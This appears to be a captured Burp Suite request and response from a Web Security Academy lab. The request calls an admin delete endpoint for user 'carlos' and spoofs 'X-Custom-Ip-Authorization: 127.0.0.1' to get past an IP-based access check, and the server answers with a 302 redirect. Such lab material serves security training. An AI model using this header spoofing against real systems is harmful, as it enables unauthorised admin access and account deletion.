 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a8400640465ea2381a0d5d400a100d7.web-security-academy.net
3 Cookie: session=a5pG5PqnkqMdNwxUXGlYr8LsTK9YQClW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 X-Custom-Ip-Authorization: 127.0.0.1
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6